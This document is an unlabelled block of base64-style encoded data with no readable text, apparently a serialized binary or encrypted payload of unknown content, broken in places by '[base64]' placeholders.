Zp5Vi4zht8ss59nb928/xm2YXkzuHBtoIN+A9a0yRTkO6YDDNOzi8I/ACco7mi/KkbvgRADDgygZmwiZom3UG/gMoMZvo1vYW/D7VFZOVp3x2wJQfo9+g9uWZ/FGlYgGqL0mT7zv81ecQgCFV9BGwYJ2xHLPU5T6UEWuP84FgArkoAL+p73v6RkLqdMCOmuqZosLQOnbBD59/caM6k10BwSOjuBMvRQmRewW6RrnpoS/4zVg4I8vEZAq8V5IXBlVz11cKB7KucjeH2JpYUOn+x3tMrwHF0IhT88oWpOlbYbazAWMttaXebI3djPvfL616ZPzf9jUBg0GsSVVFNdP0245auUkG7AEOYwfP+Bq/KvyJXJ1QIVHYnWtWaRCtb+KKYpYyBhEDFIQD65ftnwYFJz5yyyiXxr8NMbLecR0Q8LbxrnW0Kd/eVrpXFIWqCNw2bSeBB7kW/35QqqEroTHU2W7We0IY7pmr3I8rXL7yu9dZI+EVobiheyGPB7Fu/Ko7Nr/IqF7HDPbiYL5VJqsF2AufI8xznN+COLu15UVc5rszA4C7G53HNeG5lrYtkwmCeeDzz8I9xOW+bPXGyc2o883OPPjPbdMGDodnp4vtFtF5lH8jt6b6M9zYMy/TOLK8OTS7/oq6u9flvVlgVa7SYD41LKiMR9uPRuSKCp41S0IOEEf3T5cnGntlMR3jDeMwyxY9JSctAJp55X6fBgCRnpoANgSETHhSY+HoC9Lc7fg26C696tVLNeKZAMFxYiP5D4W3afWRQdqu9MqOvKrf78ztBodis8mHZRUSS1Ls0UkotgBAJx7ARS+R/NybdlLAUHvhovxPvu8J2fy+iXHY1mJ5UJYYqhdgjlnufOe3Jz3fnFB/6z3U971qQtIESPSPJYy68HHYogGKmwkkhgPrvvDTZg280cM6Yc+PoHQX3qqYV8UZYkETaOaZgvNKfy1HmPW/QAcytVV6MW5mOQHYJC9v0Y74Ekf4e5aqv2/xR2pwVI8qRLTCeHO49e+gSaYC+5wUXaBDLKl6xQFPuXPC38Up7e22tN6XEywJQMEFi4zgmXteBelCQ2iKM/pwR97NNWnGkuwoBNwcAw1Zw4oK66kJ8d43CynmqPR4EQl5Zx3iSIGnS0r8+aqSBwUIueoGdRJbeu0nIVTgQYOBZ1ly76gqmhGeVpri9e8AnuE/8ROubw9ZgjXfjqYDFXgxDJyz+uW4d9dPCMn7loLEA0DSdTUQP5nXz1uMltetZSUpGZB0UY79RYQUs73UmcfMeQ3bFP25BU98J10M5VmjvVkCB8xdABrRvZtbcYf6VsEWCq1Rx7yHoJ8nY3tvZxZeGE+Hu2OltvIBQ26ITAmlM1s3QHy0EOAmJe5CjVF/5SrlZj7zul/yz1AIOuLcVJAbeS5n2kVE88cGsspRyPztj/7pUOdcAuMlTAyqsRkvDWf1vLg9WWDrZU5pFM6WMembQwJRyUUmBFbOLH/RcsGQCyTbUugSJdo0G7pfrERvv+B8V8EbJx8PaAntmED1iclYxGknsyawaRLNCkj90fFVybHb17QL4/Pgh7SwJcmVmQtY+vR/9kSipoX+YVhOwRRC8yln4Qksbi5MCeEaKuZy08lhhCEMvOqclUB6VZluCq56i2/uF/68rYZyrU1obJkq2jh66Xu5xrWhBSaYEQK19YsGRhT/n/mP9fQsklhAAvcabjgyAqx79BrBYt4zjDDc1mQvuHbDqspJets8Vzr7x+EZ6z9nXJ1xMSUJ4HOQf7pW8D2dMNCiE7mwOlEfetuw5dvs0EOM92WEVuM04jTeFEJU784eGjP+uGOKdY/hRXKJM0+/[base64]/k115LaIN1XA8bW90Q7f5CL2UCsZgON8gXKm7axfzRp684aNkuPmyj4KkPYlpag8DbbChA5W2hbRlMFYHdZHyr9fuC+YBPJtGtfXcKlO6nDopC3Iep8aSOYo0cHy83LSGqlnE+1MO2g0KytshkpgpUyh/J7sWyDR5KymydGgMlD6MIYKMPpVD6vEkdx1O4e2HqV61qs/9UIMjIMHB3K+i/UHn8qvMEWaLGsPJBZmfIOax+PyzL7PRawn0sxxbT/lv3EZToTYD1V/PzlPJNvpMqB8urDvtbZd739sOaN0Ly9MtNzxSuK6CtBvU5rzfPUUnxvdl4fpX1Fw/cx5v5kSB4bxqkhO1cblZuYUtnFa2wjT1sHUL3OEBCPUhoH9UXYApnujDXo/wi9fczM5/g5m0S1BA071/CNMcYm4b0rFgxrB/l6wjndGwvaH/7Sa0m9U4F+Bn29IJyiQKj88vvoKOmVAKhudKom5qDHTEIFAQ7D7iq+kP2ARSwCPXfEqlDKcXZWPp8Wyg1JOSAKg8Ugd7E+RNJTCLQWqFLUI9/Twf6LOia/VsGaXuhsXJoGW5LBRUu0HnC9Mllbszsq1YpTjUC45P8da1RpZ/[base64]/Zj6b8SxvkDniFKcigBWu6aUBxTyGLBP2qkbGp492nAN6YL2OBODd5NhT+ZWxyiezHFvX9YQNjP2RauRep4Xrln4Y8lNm5MfllpanvGCodXuXr3vjNfBOZFmbQ6FxoBITU2uwS0PK8/OR271rXJRbElOl23FFcu5jIHsTFykJmxDKNw1uABFdiNpbuaTby07yh6erAY7S48uP0XIBsUKAllWhI9s8erSCDavYRCqbyNVjy6/zENW2DvzQo9ikSkj1Ychjyd1XSazG/BR6T3RYNiS5saWb6z2o83/+t9ReQtsNHXJa00ChVKGgkm4IeosLfwO+56FHnIi4FYkKytnST3T9aqLjzK8/7IiHqu46omSh8dpU9Dt2sLQVUuoygjC6Hdp8XyBHejSf3F7CZd/RkQfYMblP33h62IKvHeIhVma4YgJKlOqMQ6Ilr6BEa/dRWtG3gdRZjDiP4gf/URBkIZuj+8e8dWl/f9rzG0XvydxIneDmt/F84N9ie7vvpRjq9e/lohO7Yltvrz2/jWkY6DTHDkzRL7KvzsQj0BNntYxeOHxaPjbDE5L92rfPeKu/FpgeZni/g0vfTXs0SjdzjfhlWSjxRasfIQGRo16UZ7KHlE/[base64]/L4fgSZUam8JaLRvVrS7VWKZdR9oiot7Ok3yhQWh/ay/877NzAEPYxcXtTkt/OkWBr9lY90PLSC64ptMN553jDQg7/NMhnxH24RvXLrWGPGkw8WKIhj7vMq20mt1yjx2GQOjZFEVTKRW/shcE67dFBXytI9T7gJB7j3vmYrnB8l1IFy91aEgGvkV8aMQ13c+XGeJO96y8bc7YBW8IOo+dm9PUT9pB9N063ga/QBkT8u8BBWl5ac0R+I2hcRXDQ0gKl3OFRWJ1Zq2+8PsXoEV+Yx2KxBI82TXH6gKgXaUeD486Fjqu/gxtJSDSKJ1lmuB2RC2ughOE2DvSBWTLC4WiLRz684fSG9Wc8LqsTAW47lszl0teSaXDePeharc9DT7WsoC2xlu5zXjp4hJXjwfkYi7hq36Yx3CLQtfEejYzT6vcseKSUrFMZ5cTwnAlqF1iD9unNAuAD59KJA6xWS/iuBWhmgEz/iTIprqBZc8cPdZCAFuViFlKZ94jqY79s1a+88Xckl7gnyC9HFRhazBL+YlALIa9PG+5F6zVIRf6q93JKOF0ByBxdH5rzAE69JJNV5SnyJWtOmcIGS8g/1PM7cpp6mYO131lzgBy2X9g1Mp57c6bLt2H3O5MxFY7aAMHO0NuNZSNrsCZB6YBajc738GYeESeSBAx35PD6IdtLpaXAuf8QhPpyRi6rOzVYlo7fpb74x/VObiaYnCBFYwCqyV/YhdKfZU9DWuHU6GDs5zJDIAc6a9uOdu85R2kp5SpCfGMWSvkkYGz87e2DAutKY1v66TrmlnFfc3ooS7CqqJ/SE3/PbT3taQOHgWcxMIZXyrHzj2/K/KuhSOm/lSTSqI8C2kguz754lirY5x0MXNJA51TJoaa4OOwXN78fbUhOyDRfrf13hjnxcvsroFoshY+okGspszDXd76hMY2v2FhUcUoCcae8t9ufX3L2Hr6gR9rsamq3j2YADrmR1ZcBX6LRxUhowIG3itTPRL6hYchSqWnjMx/N2smKOaDu3CjbuRLji2NgFL/0Gr3DSFXEBJDLJzqtjoRCvVW9Qrc/tRfekbodx/G/JyqIKuoMaZpC3SiRty+5VHjJr4f1TbJb116q9B4wY49/uBV6kzYMTnVryxaVqtikXANQNgTWZwmZpvVahNyeAidFo6qffOkfaUivpPxeIdWvtMRgSvEcqViJdXlwFHCjz28Xnz9Y+VAcoWYuWpo+/D1FVhFhj6aPsKwg+sFtCIEpMzdUVfdxAATdHC4ZehUifvrF3kNfsza6Ux4GvLfz6R/[base64]/DvN2TBVTzwAmImDqrw6EQ5RSF+Or3qB4wC/CfmN+eNYYcAZnShdPzt7MD8TDTiEn4olU/q1nqoQZ9NG5eyt46NC7IQtiyHpOLiSlK87CxtT7W/ug7S4bEaS3vfPvlKV9XWcbnBwjCL7rWNP0P27hdrUByqu0FhCTrCHJ/zzd//IeeWbE8cOZUWMcHOWF2dZc0jN2aOAe0vAcC5P54MDzCq97NRjSzi9DvK9UJOq+FhuPJ+0FfnpxfRb1D8pIjzMVrO3jX0Jt+o1V1R3lzzkjJwhAV3OdUO2jM+uVXGX7wDfAe1U9FcLsMsbIMBB3wrC3TrcRBNJN8/XPmoYfCtBSsorZHLBwZcweUOwNDh9QMRM3GT8IK0W7T0PLNeaBmkDTPvwV5vNe2qFObV8GwBG1QoozYtQ+odouQJ7hUol/JkuvSOsDrOYX/By78eDR+xD08PVFxhN/UVgQ2YtUIlHBCaiOm+LEnV//[base64]/PRR8CnxDVfK85QI69e7viNnsyBKd+acyd8S6wa7WzIApANho0c845VPyzUIJ8jAwgfzdTIdzdaW1SzliOVLxVv3AGcn4oI8mB/kIZ5dXc2j7/M6q36g4qcFYf/yCt1XNC2VdwxYE2OGoG7wdC9iX9ehLCo/N61Lr8wVBUtyA066s1Gs0OxlHIwWsLIqk/qW8WIa9dq9FIeM5V0C0mbFheuGThD/Y+OVsc1rLWpNsZfiH9E+cqNjdrpQpO59Qe/kffbXQabHqhbqNmom0jrsXejzSsXPDGVfMAjCqij4gjkjsFrZ//4noGlVsdbmDg8cHDqOrPTs1hzy47PciKbCOZiPEK19dcW75wsnCG3HuqHN755BM2uB43Vdd8tXYa/znuTVngz1Talue/uxiTCWTVXrH0GJl8J5TYIGUvUs6NORHKZKDhftsJdinudnNUQyd1UwSIa5dBVmYx69Sj2WZhlLashf/MmF5NOJZxPKFnblXj8H2kPApMAYx9kvxD4aFs3h8pvU3a6h7wAoupISzWxJyJdAjSLr0YF1zAVIq5WvjWkxbYRF7xDJ7kt+ujYHJi6j76bCBq4EGUfW2fH3er3nvF/PEgxJq6v0akLa87NRxsJ0x9F9wN6g+nnuvmOTj6e6d08F+mFXwkg7KTZIPEmN8+VY9nxuw4z1jZIAmNEVY6fk3Ks/0/TD1E0sNHeOS8qlQFC7+FMs/c3qKbLvnwmeEha1MYcky0PBsEgCQgS2+UPL1EYmwgb9CfDz63X7Ytuk8k+GN46KFAIrxdi4/[base64]/nkkJuKs9tm7tLgCxFSo3Q1Mrpooh6eNjZuw6sNphnU6JY/jY+DJYaamD+CCIdrb2fcc4C6TnCLfCR/4yb5oqJ0bC/6GHflv+73W9t8P6P0V9mdskxiw8tPkeMh798u75XIAWo2L+u/Bvf+F6gOpXwFXlAFs3Tb1yXGOy6BTkoAXEJyZuLQezdel3VpS2ZAS5Ewp8r0vUzgXu9J4ztUjhtTY9/KNB9EtqGFRST9PRat1JKNDc3edtfs1FcpOyR1wMUCX2WuHeX1+eEBuWqao1thUr1If3462u8Q8HodQtXBxJyNuRf/[base64]/dpj/QBqHN+4CqkqIIV9BDZePWdlE765lbWGE362c6UvoNlll2GKvs3xsd7b0gahh52C/Tsq9EvZmL+/8Yq34MKpiXU1RBDwcfHLJo8TaJxJ1IaUF7jeVJQnIB1Vx/I9+YtfQsjS/707TuWrIcl5UKncyPJ2jweuFagEApBRZD35Cg0ElBqTfEJn+KwWQzYcm6X394EznzVZiYG4LkwSTzMg4VAFlBy65Bd7VuoDSsRL6fXehlXToXiHvB6bl6IhjBxvjw/JaPp29Js4vtqqZAbzJA2FbWFrw7QwDj6zY0JK7IVWCkSv4q5FKzoGPADmbsizd4/kA2c3gA+gEgQ1yQrr1fkEj3EwA26YlTaPn/+p1iId+RWIp1YcmppaCUdErEukfc+YuipjjtldyVucvsdLOUVxKpwH8K8b2jTRmjSMAiD6zutXlJyPfbKQZIWsPDFDdFsVV5l6dbSYofS1+G/YMYFqj1U7m2ojYC8+B+yUa1fSfQV6+UGIBd7uLMZ9fqq7x2Y3x5DR8HaL2SBKa2sGjT1IkRuTXVciM4tQxYDo4D38Clmu3K4FNyga5HFi4S/vNHCFDFVu5A8UBy74WFNw69TaAJR0DT1CXv3LNYOL52O6Jn06d3dy8HxnabuMZadNdtr38OCfvcxnU+QeWISTgtTELyThcIm5BajOsJf5zIuhcnLGyifuNefnkIIzebXleCeyo/N+LiLPdoeQ4H3t75Ak+rAWCXupnr1ya4VdrJytzv1glRBEPEYY0wL8ZXvONd/mVCQsde+qNVF8r0JMHl1EJPy+P1g2/jIqjmCBGl3AuUFuFyserX4DjsZW1QumK98AqgBamf3RYmbqsV3gh/[base64]/GN90xtiu9nQ4T7BXZDwktq3BVU//S+wN4tPkxT/isyPxkd9gEXsz09ZiQ9IcvcvuZC8vHEGjAuFarIXG3EZRrw4vVxRypBCiJ7liAhJoilTiHqljUlfrqkTH+Q0TZ7pqfsggMeKrMbFnJzi46o3eeNjeFvx6iCDL7asuhGYln7Yo9uePnfVw9/DqHSCyi0pRV6yIKyzL0ntuqtR72vmWC8ZEFKzmK8kk12AqoZ6alidT04s1Ya46z5wW1omALKbuevyZLRjWAWAuUHinPfztCWMyZImjrXynjxIwfyAVL519LwtRSeouiNsAJijmdLdtJywPinzyO9IWjkoyuTAQm5icKPaDU0Vi4jUK6QE0/6csnKKyZXj7V3flroGinJj3K3zdfjaDXlW2bFaWDgH21KEvTvvZQAdIZF8gOXB8Ora5Qbf2Dwun+eyVEL0lFiZ6UxeB2X4C1LoHms3yLTh7TdF3sB4SCoj+mhR1aOghUGBP2IH8sKsh0xUDyi7EeGIUyL6jG9D/7X3hWNO6mjp/8nQ+7a3CDqcPIYmyQHQP+bmihaBYmUR1urjChj4xTMLDZ3ZfkBb5eJBq89E9XIQVZf6bSQwi0znNuDwAYl4H5L7Np3F1SGQlj0yXix2+MLhyJQXxExW8566CD8+pNTV757dBHffA0wfSUYIrHHZAq61OHoegcUnOI1h/WSQTHaO6Zmu7U/+pETYg9imVxMAGpyp84gf7XcBykE0Vmz3+1/[base64]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[base64]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[base64]/LsWMCorCUEFOfKyDWzoXoRMMh9JlPInQwVojOVw7gvK0TRLnBG/iujdsyv7H3XF6z0gTXaxy8mIWjm7jdAsKRhICFdBf